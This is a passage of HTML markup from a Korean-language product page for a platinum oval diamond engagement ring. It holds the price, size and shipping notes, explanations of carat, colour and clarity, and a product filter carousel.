        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev430 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next430"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="홈" />
                        <meta itemprop="url" content="https://www.graff.com/kr-ko/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-ko/home/">홈</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="인게이지먼트 컬렉션 &amp; 브라이덜" />
                        <meta itemprop="url" content="https://www.graff.com/kr-ko/engagement-bridal.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-ko/engagement-bridal.html">인게이지먼트 컬렉션 &amp; 브라이덜</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="인게이지먼트" />
                        <meta itemprop="url" content="/kr-ko/engagement-bridal/engagement/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-ko/engagement-bridal/engagement/">인게이지먼트</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="인게이지먼트 링" />
                        <meta itemprop="url" content="/kr-ko/engagement-bridal/engagement/engagement-rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-ko/engagement-bridal/engagement/engagement-rings/">인게이지먼트 링</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="플레임" />
                        <meta itemprop="url" content="/kr-ko/engagement-bridal/engagement/engagement-rings/flame/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-ko/engagement-bridal/engagement/engagement-rings/flame/">플레임</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="플레임 오벌 다이아몬드 인게이지먼트링" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">플레임 오벌 다이아몬드 인게이지먼트링</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327599344112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/8ce7d09c-0c94-46fd-977c-0db8e87a2206/main/160x90/7s20ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/8ce7d09c-0c94-46fd-977c-0db8e87a2206/main/1280x720/7s20ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;OPV01ALL_OPV01ALL&quot;,&quot;name&quot;:&quot;플레임 오벌 다이아몬드 인게이지먼트링&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;다이아몬드 파베 밴드, 플래티넘&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="OPV01ALL_OPV01ALL" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="링" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                플레임 오벌 다이아몬드 인게이지먼트링</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            다이아몬드 파베 밴드, 플래티넘
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
        
            <div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
                <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
                    <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
                </select>
            </div>
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9370000">
                    ₩ 9,370,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>




    
        <span class="b-modal--size-link js-modal--size-link">사이즈표</span>
    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="링 퍼스널라이즈">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>링 퍼스널라이즈</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>인그레이빙 추가됨</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Engraving-Remove" data-pid="">제거</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>고객님의 링 제품을 찾아보세요</span>
                        </button>
                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/kr-ko/store-list/" class="b-product-actions__link b-btn--type-2">
            매장 찾기
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=OPV01ALL_OPV01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="OPV01ALL_OPV01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		모든 특별 주문 반지는 맞춤 제작이므로, 수작업으로 완성된 주얼리가 발송되기까지 약 3달가량(변경 가능) 소요될 수 있습니다.
<br><br>
웹 사이트에 표기되어 있지 않은 사이즈의 반지가 필요하신 경우, 직접 문의 해주세요.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		웹 사이트에 표기되어 있지 않은 사이즈의 반지가 필요하신 경우, 직접 문의 해주세요.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		웹 사이트에 표기되어 있지 않은 사이즈의 반지가 필요하신 경우, 직접 문의 해주세요.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">세부 정보 &amp; 관리</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">다양한 캐럿 중량으로 만나볼 수 있는 모든 그라프 다이아몬드는 마스터 장인의 정교한 손길로 직접 세팅됩니다. 그에 따라 링마다 젬스톤의 크기, 캐럿의 중량, 그리고 품질에는 다소 차이가 있을 수 있습니다.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">레퍼런스 번호: OPV01</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                메탈: 플래티넘
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                젬스톤: 화이트 다이아몬드
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                젬스톤 쉐이프: 오벌
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">사이즈 &amp; 피팅</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">그라프 사이즈 측정 도구를 활용해 링 사이즈를 정확히 측정하실 수 있습니다. 고객님의 링 사이즈가 웹사이트에 기재되어 있지 않은 경우, 그라프에 연락해 주시기 바랍니다.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">사이즈표</li>
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">배송 &amp; 반품</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">모든 그라프 온라인 주문에 대해 무료 배송 및 선물 포장 혜택을 누리세요. 14일 이내에 그라프 주문건을 반품하거나 교환하실 수 있습니다. 전체 이용 약관을 보려면 <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">여기를 클릭하세요</span></a>.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">캐럿 무게</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">캐럿은 다이아몬드의 무게를 측정하는 데 사용되는 단위로 1캐럿은 0.2 그램에 해당합니다. 완벽한 비율을 갖춘 1캐럿 이하의 스톤부터 100캐럿이 넘는 매우 특별한 스톤까지, 그라프의 다이아몬드는 모두 그 자체로 우수한 가치를 지닌 작품이라 할 수 있습니다.</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwab4809e5/pdp-AdvanceFilter-info-carat.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">색상</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">가장 높은 퀄리티의 화이트 다이아몬드는 완벽하게 무색이거나 거의 무색에 가깝습니다. 이런 색상이 없는 컬러리스 다이아몬드, 즉 화이트 다이아몬드는 최상급인 D에서 가장 하급의 범위인 Z로 평가되는데, 대부분의 그라프 다이아몬드는 D에서 G 사이의 등급입니다.</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw03ada3bb/pdp-AdvanceFilter-info-colour.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">투명도</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">투명도는 다이아몬드가 내포하고 있는 불순물과 표면 흠집의 개수, 크기, 위치, 색상을 측정하는 척도가 됩니다. 많은 그라프 다이아몬드는 매우 뛰어난 순도를 지닌 F (Flawless)등급이며, 그 외 육안으로는 볼 수 없는 매우 미세한 불순물만을 내포하고 있습니다.</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3cb6b1b6/pdp-AdvanceFilter-info-clarity.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>가격</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>캐럿 무게</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>컬러</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="컬러 I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>투명도</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="투명도 VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">모든 필터 초기화</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            마지막 필터를 제거하거나 모든 필터를 제거해주세요
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="OPV01ALL_OPV01_GR163034">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="OPV01ALL_OPV01_GR163034"
    style=""
     data-valueid="3.75" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="3.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                46 (US 3 3&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
